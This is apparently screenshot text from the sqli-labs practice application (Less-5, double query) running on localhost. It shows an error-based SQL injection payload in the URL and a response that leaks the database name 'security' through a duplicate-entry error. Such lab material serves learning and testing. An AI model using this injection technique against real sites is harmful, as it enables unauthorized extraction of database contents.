 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(select%20schema()),0x3a,0x3a,floor(rand(0)*2))a%20from%20information_schema.colum...
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
Duplicate entry '::security::1' for key 'group_key'
SQLI DUMB SERIES-5